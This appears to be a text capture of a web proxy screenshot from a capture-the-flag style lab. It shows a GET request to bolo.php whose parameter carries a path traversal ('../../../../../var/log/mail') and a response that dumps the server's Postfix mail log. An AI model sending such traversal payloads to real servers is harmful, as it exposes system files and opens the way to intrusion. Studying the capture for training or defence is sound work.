 Request
Pretty Raw Hex
\n
1 GET /turing-bolo/bolo.php?bolo=../../../../../var/log/mail HTTP/1.1
2 Host: 10.11.12.22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: user=admin; session=1a5a3d6c29588d26d50a5864d04124c6
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
19 }
20
21 body {
22 color: #ff7614;
23 }
24 </style>
25
26
27 <body style="background-color:#3d3d3d;">
28 <i>Sponsored by:</i> <b style="color:cyan;">Hosaka - <i>"Break the ICE" </i></b><br/>
29 <img src="c7.png"> <br/><br/>
30 *********************************************************************
31 *********************************************************************
32 <br/>
33 Jul  1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system
34 Jul  1 19:10:42 straylight postfix/master[716]: terminating on signal 15
35 Jul  1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail system
36 Jul  1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix
37 Jul  3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system
38 Jul  3 20:26:50 straylight postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix
39 Feb 18 08:56:39 straylight postfix/postfix-script[871]: starting the Postfix mail system
40 Feb 18 08:56:39 straylight postfix/master[875]: daemon started -- version 3.1.8, configuration /etc/postfix
41 Feb 18 09:06:51 straylight postfix/postfix-script[783]: starting the Postfix mail system
42 Feb 18 09:06:51 straylight postfix/master[785]: daemon started -- version 3.1.8, configuration /etc/postfix
43 Feb 18 09:27:03 straylight postfix/postfix-script[860]: starting the Postfix mail system
44 Feb 18 09:27:03 straylight postfix/master[862]: daemon started -- version 3.1.8, configuration /etc/postfix
45 Feb 18 09:37:53 straylight postfix/smtpd[1499]: connect from unknown[unknown]
46 Feb 18 09:37:53 straylight postfix/smtpd[1499]: lost connection after CONNECT from unknown[unknown]
47 Feb 18 09:37:53 straylight postfix/smtpd[1499]: disconnect from unknown[unknown] commands=0/0
48 Feb 18 09:38:03 straylight postfix/smtpd[1499]: connect from unknown[10.11.12.10]
49 Feb 18 09:38:03 straylight postfix/smtpd[1499]: lost connection after EHLO from unknown[10.11.12.10]
50 Feb 18 09:38:03 straylight postfix/smtpd[1499]: disconnect from unknown[10.11.12.10] ehlo=0/1 commands=0/1
51 Feb 18 09:38:13 straylight postfix/smtpd[1499]: connect from unknown[10.11.12.10]
52 Feb 18 09:38:13 straylight postfix/smtpd[1499]: lost connection after CONNECT from unknown[10.11.12.10]
53 Feb 18 09:38:13 straylight postfix/smtpd[1499]: disconnect from unknown[10.11.12.10] commands=0/0
54 Feb 18 09:38:14 straylight postfix/smtpd[1512]: connect from unknown[10.11.12.10]
55 Feb 18 09:38:14 straylight postfix/smtpd[1512]: lost connection after CONNECT from unknown[10.11.12.10]
56 Feb 18 09:38:14 straylight postfix/smtpd[1512]: disconnect from unknown[10.11.12.10] commands=0/0
57 Feb 18 09:38:14 straylight postfix/smtpd[1517]: connect from unknown[10.11.12.10]
58 Feb 18 09:38:14 straylight postfix/smtpd[1517]: disconnect from unknown[10.11.12.10] ehlo=1 quit=1 unknown=0/1 commands=2/3
59 Feb 18 09:38:20 straylight postfix/smtpd[1522]: connect from unknown[10.11.12.10]
60 Feb 18 09:38:20 straylight postfix/smtpd[1522]: lost connection after CONNECT from unknown[10.11.12.10]
61 Feb 18 09:38:20 straylight postfix/smtpd[1522]: disconnect from unknown[10.11.12.10] commands=0/0
62 Feb 18 09:38:24 straylight postfix/smtpd[1499]: connect from unknown[10.11.12.10]
63 Feb 18 09:38:24 straylight postfix/smtpd[1512]: connect from unknown[10.11.12.10]
64 Feb 18 09:38:24 straylight postfix/smtpd[1512]: lost connection after CONNECT from unknown[10.11.12.10]
65 Feb 18 09:38:24 straylight postfix/smtpd[1512]: disconnect from unknown[10.11.12.10] commands=0/0